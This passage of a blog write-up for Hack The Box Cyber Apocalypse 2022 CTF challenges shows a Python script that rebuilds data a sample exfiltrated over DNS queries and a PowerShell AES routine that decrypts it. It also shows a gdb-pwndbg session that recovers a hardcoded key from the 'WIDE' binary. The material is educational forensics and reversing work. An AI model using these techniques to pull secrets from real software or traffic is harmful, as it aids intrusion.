    <span class="k">if</span> <span class="sa">b</span><span class="sh">"</span><span class="s">end.windowsliveupdater.com</span><span class="sh">"</span> <span class="ow">in</span> <span class="n">packet</span><span class="p">[</span><span class="n">DNS</span><span class="p">].</span><span class="n">qd</span><span class="p">.</span><span class="n">qname</span><span class="p">:</span>
        <span class="n">exfiltrated_strings</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">chunks</span><span class="p">)</span>
        <span class="n">chunks</span> <span class="o">=</span> <span class="sa">b</span><span class="sh">""</span>
        <span class="k">continue</span>
    <span class="n">chunks</span> <span class="o">+=</span> <span class="n">packet</span><span class="p">[</span><span class="n">DNS</span><span class="p">].</span><span class="n">qd</span><span class="p">.</span><span class="n">qname</span><span class="p">[:</span><span class="mi">32</span><span class="p">]</span>

<span class="nf">print</span><span class="p">(</span><span class="o">*</span><span class="n">exfiltrated_strings</span><span class="p">,</span> <span class="n">sep</span><span class="o">=</span><span class="sh">"</span><span class="se">\n\n</span><span class="sh">"</span><span class="p">)</span>

</pre></table></code></div></div><p>It prints the encrypted data which was sent back to the attacker over DNS.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre><td class="rouge-code"><pre>b'CC1C9AC2958A2E63609272E2B4F8F43632A806549B03AB7E4EB39771AEDA4A1BC1006AC8A03F9776B08321BD6D5247BB'

b'7679895D1CF7C07BB6A348E1AA4AFC655958A6856F1A34AAD5E97EA55B08767035F2497E5836EA0ECA1F1280F59742A3'

b'[base64]'

b'[base64]'

b'[base64]'

b'AE4ABE8A3A88D21DEEA071A72D65A35EF158D9F025897D1843E37B7463EC7833'
</pre></table></code></div></div><p>The encrypted data which was sent back looks a little different from the data which was received. The encrypt function also looks a little different. Let’s see if we can write a decrypt function for that.</p><div class="language-powershell highlighter-rouge"><div class="code-header"> <span data-label-text="Powershell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
</pre><td class="rouge-code"><pre><span class="c"># Original</span><span class="w">
</span><span class="kr">function</span><span class="w"> </span><span class="nf">Create-AesManagedObject</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$IV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">New-Object</span><span class="w"> </span><span class="s2">"System.Security.Cryptography.AesManaged"</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Mode</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Security.Cryptography.CipherMode</span><span class="p">]::</span><span class="n">CBC</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Padding</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Security.Cryptography.PaddingMode</span><span class="p">]::</span><span class="n">Zeros</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">BlockSize</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">128</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">KeySize</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">256</span><span class="w">
    </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$IV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$IV</span><span class="o">.</span><span class="nf">getType</span><span class="p">()</span><span class="o">.</span><span class="nf">Name</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="s2">"String"</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$IV</span><span class="p">)</span><span class="w">
     
        </span><span class="p">}</span><span class="w">
        </span><span class="kr">else</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
     

        </span><span class="p">}</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$key</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">

        </span><span class="kr">if</span><span class="w"> </span><span class="p">(</span><span class="nv">$key</span><span class="o">.</span><span class="nf">getType</span><span class="p">()</span><span class="o">.</span><span class="nf">Name</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="s2">"String"</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">FromBase64String</span><span class="p">(</span><span class="nv">$key</span><span class="p">)</span><span class="w">
        </span><span class="p">}</span><span class="w">
        </span><span class="kr">else</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$key</span><span class="w">
        </span><span class="p">}</span><span class="w">
    </span><span class="p">}</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Create-AesKey</span><span class="p">()</span><span class="w"> </span><span class="p">{</span><span class="w">
  
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
    </span><span class="p">[</span><span class="n">System.Convert</span><span class="p">]::</span><span class="n">ToBase64String</span><span class="p">(</span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Key</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Encrypt-String</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$unencryptedString</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="nv">$bytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">UTF8.GetBytes</span><span class="p">(</span><span class="nv">$unencryptedString</span><span class="p">)</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w">
    </span><span class="nv">$encryptor</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">CreateEncryptor</span><span class="p">()</span><span class="w">
    </span><span class="nv">$encryptedData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$encryptor</span><span class="o">.</span><span class="nf">TransformFinalBlock</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span><span class="w"> </span><span class="nx">0</span><span class="p">,</span><span class="w"> </span><span class="nv">$bytes</span><span class="o">.</span><span class="nf">Length</span><span class="p">);</span><span class="w">
    </span><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="w"> </span><span class="nv">$fullData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">IV</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="nv">$encryptedData</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Dispose</span><span class="p">();</span><span class="w">
    </span><span class="p">[</span><span class="n">System.BitConverter</span><span class="p">]::</span><span class="n">ToString</span><span class="p">(</span><span class="nv">$fullData</span><span class="p">)</span><span class="o">.</span><span class="nf">replace</span><span class="p">(</span><span class="s2">"-"</span><span class="p">,</span><span class="s2">""</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="kr">function</span><span class="w"> </span><span class="nf">Decrypt-Mak</span><span class="p">(</span><span class="nv">$key</span><span class="p">,</span><span class="w"> </span><span class="nv">$encryptedStringWithIV</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
    </span><span class="p">[</span><span class="n">byte</span><span class="p">[]]</span><span class="nv">$bytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nv">$encryptedStringWithIV</span><span class="w"> </span><span class="o">-split</span><span class="w"> </span><span class="s1">'(.{2})'</span><span class="w"> </span><span class="o">-ne</span><span class="w"> </span><span class="s1">''</span><span class="w"> </span><span class="o">-replace</span><span class="w"> </span><span class="s1">'^'</span><span class="p">,</span><span class="w"> </span><span class="s1">'0X'</span><span class="p">)</span><span class="w">
    </span><span class="nv">$IV</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$bytes</span><span class="p">[</span><span class="mi">0</span><span class="o">..</span><span class="mi">15</span><span class="p">]</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Create-AesManagedObject</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="nv">$IV</span><span class="w">
    </span><span class="nv">$decryptor</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">CreateDecryptor</span><span class="p">();</span><span class="w">
    </span><span class="nv">$unencryptedData</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$decryptor</span><span class="o">.</span><span class="nf">TransformFinalBlock</span><span class="p">(</span><span class="nv">$bytes</span><span class="p">,</span><span class="w"> </span><span class="nx">16</span><span class="p">,</span><span class="w"> </span><span class="nv">$bytes</span><span class="o">.</span><span class="nf">Length</span><span class="w"> </span><span class="o">-</span><span class="w"> </span><span class="nx">16</span><span class="p">);</span><span class="w">
    </span><span class="nv">$aesManaged</span><span class="o">.</span><span class="nf">Dispose</span><span class="p">()</span><span class="w">
    </span><span class="p">[</span><span class="n">System.Text.Encoding</span><span class="p">]::</span><span class="n">UTF8.GetString</span><span class="p">(</span><span class="nv">$unencryptedData</span><span class="p">)</span><span class="o">.</span><span class="nf">Trim</span><span class="p">([</span><span class="n">char</span><span class="p">]</span><span class="nx">0</span><span class="p">)</span><span class="w">
</span><span class="p">}</span><span class="w">

</span><span class="nv">$key</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s2">"a1E4MUtycWswTmtrMHdqdg=="</span><span class="w">


</span><span class="n">echo</span><span class="w"> </span><span class="p">(</span><span class="n">Decrypt-Mak</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="s2">"CC1C9AC2958A2E63609272E2B4F8F43632A806549B03AB7E4EB39771AEDA4A1BC1006AC8A03F9776B08321BD6D5247BB"</span><span class="p">)</span><span class="w">

</span><span class="n">echo</span><span class="w"> </span><span class="p">(</span><span class="n">Decrypt-Mak</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="s2">"7679895D1CF7C07BB6A348E1AA4AFC655958A6856F1A34AAD5E97EA55B08767035F2497E5836EA0ECA1F1280F59742A3"</span><span class="p">)</span><span class="w">

</span><span class="n">echo</span><span class="w"> </span><span class="p">(</span><span class="n">Decrypt-Mak</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="s2">"[base64]"</span><span class="p">)</span><span class="w">

</span><span class="n">echo</span><span class="w"> </span><span class="p">(</span><span class="n">Decrypt-Mak</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="s2">"[base64]"</span><span class="p">)</span><span class="w">

</span><span class="n">echo</span><span class="w"> </span><span class="p">(</span><span class="n">Decrypt-Mak</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="s2">"[base64]"</span><span class="p">)</span><span class="w">

</span><span class="n">echo</span><span class="w"> </span><span class="p">(</span><span class="n">Decrypt-Mak</span><span class="w"> </span><span class="nv">$key</span><span class="w"> </span><span class="s2">"AE4ABE8A3A88D21DEEA071A72D65A35EF158D9F025897D1843E37B7463EC7833"</span><span class="p">)</span><span class="w">
</span></pre></table></code></div></div><p>Executing it with <a href="https://tio.run/#powershell">Try It Online</a> service, we see the second part of our flag.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521220004197.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220521220004197.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h2 id="reversing---wide"><span class="me-2">Reversing - WIDE</span><a href="#reversing---wide" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We have an elf binary <code class="language-plaintext highlighter-rouge">wide</code> and a database file <code class="language-plaintext highlighter-rouge">db.ex</code>. Let’s run the program.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>./wide db.ex
</pre></table></code></div></div><p>We get the following output.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517101700221.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517101700221.png" alt="Program" width="550" class="shadow" loading="lazy"></a></p><p>We can examine the dimensions <code class="language-plaintext highlighter-rouge">0</code> to <code class="language-plaintext highlighter-rouge">5</code>, but for <code class="language-plaintext highlighter-rouge">6</code> which is encrypted, it asks for the key.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517101757334.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517101757334.png" alt="Encrypted Dimension" width="550" class="shadow" loading="lazy"></a></p><p>Let’s see if we can find the key. Let’s try to solve it with IDA as well as pwn-gdb.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517102212011.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517102212011.png" alt="Fgets" width="550" class="shadow" loading="lazy"></a></p><p>It takes our input with <code class="language-plaintext highlighter-rouge">fgets</code> then loads a value (apparently a single character) from location <code class="language-plaintext highlighter-rouge">s2</code> and compares it with our input first character. Then it does this in a loop comparing all the characters one by one. Let’s go to the location <code class="language-plaintext highlighter-rouge">s2</code> and see if other required characters of the key are there. And yes, we see our key.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517102445911.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517102445911.png" alt="Key" width="550" class="shadow" loading="lazy"></a></p><p>Now let’s solve it with gdb-pwndbg.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>gdb-pwndbg ./wide
</pre></table></code></div></div><p>Let’s add a breakpoint to the <code class="language-plaintext highlighter-rouge">menu</code> function and execute it.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre><td class="rouge-code"><pre>b menu
r db.ex
</pre></table></code></div></div><p>Let’s disassemble <code class="language-plaintext highlighter-rouge">menu</code>.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>disassemble menu
</pre></table></code></div></div><p>This is where it would start comparing the characters.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517103051467.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517103051467.png" alt="Comparison" width="550" class="shadow" loading="lazy"></a></p><p>Let’s add a breakpoint there.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>b <span class="k">*</span>0x0000555555400cfe
</pre></table></code></div></div><p>And continue with <code class="language-plaintext highlighter-rouge">c</code>. It asks the dimension and we can enter <code class="language-plaintext highlighter-rouge">6</code>. Then it asks for the encryption key. Let’s enter <code class="language-plaintext highlighter-rouge">AAAA</code>. We hit our breakpoint.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517103319070.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517103319070.png" alt="Hitting Breakpoint" width="550" class="shadow" loading="lazy"></a></p><p>So it’s comparing the first character of our input <code class="language-plaintext highlighter-rouge">A</code> with the first character of the actual key <code class="language-plaintext highlighter-rouge">s</code>. If we examine the memory address <code class="language-plaintext highlighter-rouge">0x7fffffffdc70</code>, it has our input in sequence.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre><td class="rouge-code"><pre>pwndbg&gt; x/10s 0x7fffffffdc70
0x7fffffffdc70: <span class="s2">"A"</span>
0x7fffffffdc72: <span class="s2">""</span>
0x7fffffffdc73: <span class="s2">""</span>
0x7fffffffdc74: <span class="s2">"A"</span>
0x7fffffffdc76: <span class="s2">""</span>
0x7fffffffdc77: <span class="s2">""</span>
0x7fffffffdc78: <span class="s2">"A"</span>
0x7fffffffdc7a: <span class="s2">""</span>
0x7fffffffdc7b: <span class="s2">""</span>
0x7fffffffdc7c: <span class="s2">"A"</span>
pwndbg&gt;
</pre></table></code></div></div><p>And if we examine the other argument of the <code class="language-plaintext highlighter-rouge">wcscmp</code> function, we should get the actual key.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
</pre><td class="rouge-code"><pre>pwndbg&gt; x/1w 0x555555401118
0x555555401118: U<span class="s2">"sup3rs3cr3tw1d3"</span>
pwndbg&gt;
</pre></table></code></div></div><p>So the key is <code class="language-plaintext highlighter-rouge">sup3rs3cr3tw1d3</code>. Let’s try this key in the program. We get the flag.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517104021770.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517104021770.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p></div><div class="post-tail-wrapper text-muted"><div class="post-meta mb-3"> <i class="far fa-folder-open fa-fw me-1"></i> <a href="/categories/writeups/">Writeups</a></div><div class="post-tags pb-2"> <i class="fa fa-tags fa-fw me-1"></i> <a href="/tags/ctf/" class="post-tag no-text-decoration" >ctf</a> <a href="/tags/htb/" class="post-tag no-text-decoration" >htb</a></div></div></article></main><aside aria-label="Panel" id="panel-wrapper" class="col-xl-3 ps-2 text-muted"><div class="access"><section id="access-lastmod"><h2 class="panel-heading">Recently Updated</h2><ul class="content list-unstyled ps-0 pb-1 ms-1 mt-2"><li class="text-truncate lh-lg"> <a href="/hack-the-box-business-ctf-2025-writeups/">Hack The Box - Business CTF 2025 Writeups</a><li class="text-truncate lh-lg"> <a href="/hack-the-box-cyber-apocalypse-2023-the-cursed-mission-writeups/">Hack The Box - Cyber Apocalypse 2023 - Writeups</a><li class="text-truncate lh-lg"> <a href="/hack-the-box-hack-the-boo-writeups/">Hack The Box - Hack The Boo CTF Writeups</a><li class="text-truncate lh-lg"> <a href="/hack-the-box-cyber-apocalypse-2022-writeups/">Hack The Box - Cyber Apocalypse 2022 Writeups</a><li class="text-truncate lh-lg"> <a href="/the-color-of-my-hat/">The Color Of My Hat</a></ul></section><section><h2 class="panel-heading">Trending Tags</h2><div class="d-flex flex-wrap mt-3 mb-1 me-3 post-tags"> <a class="post-tag no-text-decoration" href="/tags/ctf/">ctf</a> <a class="post-tag no-text-decoration" href="/tags/htb/">htb</a> <a class="post-tag no-text-decoration" href="/tags/sqli/">sqli</a> <a class="post-tag no-text-decoration" href="/tags/exploits/">exploits</a> <a class="post-tag no-text-decoration" href="/tags/php/">php</a> <a class="post-tag no-text-decoration" href="/tags/wordpress/">wordpress</a></div></section></div><div class="toc-border-cover z-3"></div><section id="toc-wrapper" class="invisible position-sticky ps-0 pe-4 pb-4"><h2 class="panel-heading ps-3 pb-2 mb-0">Contents</h2><nav id="toc"></nav></section></aside></div><div class="row"><div id="tail-wrapper" class="col-12 col-lg-11 col-xl-9 px-md-4"><aside id="related-posts" aria-labelledby="related-label"><h3 class="mb-4" id="related-label">Further Reading</h3><nav class="row row-cols-1 row-cols-md-2 row-cols-xl-3 g-4 mb-4"><article class="col"> <a href="/hack-the-box-business-ctf-2025-writeups/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1748793600" data-df="ll" > Jun 2, 2025 </time><h4 class="pt-0 my-2">Hack The Box - Business CTF 2025 Writeups</h4><div class="text-muted"><p>Writeups for Hack the Box Business CTF - Global Cyber Skills Benchmark 2025</p></div></div></a></article><article class="col"> <a href="/hack-the-box-cyber-apocalypse-2023-the-cursed-mission-writeups/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1679500800" data-df="ll" > Mar 23, 2023 </time><h4 class="pt-0 my-2">Hack The Box - Cyber Apocalypse 2023 - Writeups</h4><div class="text-muted"><p>Writeups for Hack The Box - Cyber Apocalypse 2023 - The Cursed Mission CTF</p></div></div></a></article><article class="col"> <a href="/hack-the-box-hack-the-boo-writeups/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1666800000" data-df="ll" > Oct 27, 2022 </time><h4 class="pt-0 my-2">Hack The Box - Hack The Boo CTF Writeups</h4><div class="text-muted"><p>Writeups for Hack the Box - Hack the Boo CTF</p></div></div></a></article></nav></aside><nav class="post-navigation d-flex justify-content-between" aria-label="Post Navigation"> <a href="/the-color-of-my-hat/" class="btn mk-border-background btn-outline-primary" aria-label="Older" ><p>The Color Of My Hat</p></a> <a href="/hack-the-box-hack-the-boo-writeups/" class="btn mk-border-background btn-outline-primary" aria-label="Newer" ><p>Hack The Box - Hack The Boo CTF Writeups</p></a></nav><footer aria-label="Site Info" class=" d-flex flex-column justify-content-center text-muted flex-lg-row justify-content-lg-between align-items-lg-center pb-lg-3 " ><p>© <time>2025</time> <a href="https://x.com/mukarramkhalid">Mukarram Khalid</a>. <span data-bs-toggle="tooltip" data-bs-placement="top" >Some rights reserved.</span></p></footer></div></div><div id="search-result-wrapper" class="d-flex justify-content-center d-none"><div class="col-11 content"><div id="search-hints"><section><h2 class="panel-heading">Trending Tags</h2><div class="d-flex flex-wrap mt-3 mb-1 me-3 post-tags"> <a class="post-tag no-text-decoration" href="/tags/ctf/">ctf</a> <a class="post-tag no-text-decoration" href="/tags/htb/">htb</a> <a class="post-tag no-text-decoration" href="/tags/sqli/">sqli</a> <a class="post-tag no-text-decoration" href="/tags/exploits/">exploits</a> <a class="post-tag no-text-decoration" href="/tags/php/">php</a> <a class="post-tag no-text-decoration" href="/tags/wordpress/">wordpress</a></div></section></div><div id="search-results" class="d-flex flex-wrap justify-content-center text-muted mt-3"></div></div></div></div><aside aria-label="Scroll to Top"> <button id="back-to-top" type="button" class="btn btn-lg btn-box-shadow"> <i class="fas fa-angle-up"></i> </button></aside></div><div id="mask" class="d-none position-fixed w-100 h-100 z-1"></div><aside id="notification" class="toast" role="alert" aria-live="assertive" aria-atomic="true" data-bs-animation="true" data-bs-autohide="false" ><div class="toast-header"> <button type="button" class="btn-close ms-auto" data-bs-dismiss="toast" aria-label="Close" ></button></div><div class="toast-body text-center pt-0"><p class="px-2 mb-3">A new version of content is available.</p><button type="button" class="btn btn-primary" aria-label="Update"> Update </button></div></aside><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> document.addEventListener('DOMContentLoaded', () => { SimpleJekyllSearch({ searchInput: document.getElementById('search-input'), resultsContainer: document.getElementById('search-results'), json: '/assets/js/data/search.json', searchResultTemplate: '<article class="px-1 px-sm-2 px-lg-4 px-xl-0"><header><h2><a href="{url}">{title}</a></h2><div class="post-meta d-flex flex-column flex-sm-row text-muted mt-1 mb-1"> {categories} {tags}</div></header><p>{content}</p></article>', noResultsText: '<p class="mt-5">Oops! No results found.</p>', templateMiddleware: function(prop, value, template) { if (prop === 'categories') { if (value === '') { return `${value}`; } else { return `<div class="me-sm-4"><i class="far fa-folder fa-fw"></i>${value}</div>`; } } if (prop === 'tags') { if (value === '') { return `${value}`; } else { return `<div><i class="fa fa-tag fa-fw"></i>${value}</div>`; } } } }); }); </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a28254678744a5faff10aee959d5160","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: https://mukarramkhalid.com/assets/js/dist/post.min.js
body_size: 18575
content:
/*!
 * jekyll-theme-chirpy v7.3.0 | © 2019 Cotes Chung | MIT Licensed | https://github.com/cotes2020/jekyll-theme-chirpy/
 */
!function(){"use strict";const t=new Map;var e={set(e,n,i){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,i):console.error("Bootstrap doesn't allow more than one instance per element. Bound instance: ".concat(Array.from(o.keys())[0],"."))},get:(e,n)=>t.has(e)&&t.get(e).get(n)||null,remove(e,n){if(!t.has(e))return;const i=t.get(e);i.delete(n),0===i.size&&t.delete(e)}};const n="transitionend",i=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>"#".concat(CSS.escape(e))))),t),o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),r=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(i(t)):null,s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},a=()=>{},c=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,l=[],u=()=>"rtl"===document.documentElement.dir,f=t=>{var e;e=()=>{const e=c();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}},"loading"===document.readyState?(l.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of l)t()})),l.push(e)):e()},d=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;return"function"==typeof t?t.call(...e):n},p=function(t,e){if(!(!(arguments.length>2&&void 0!==arguments[2])||arguments[2]))return void d(t);const i=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const 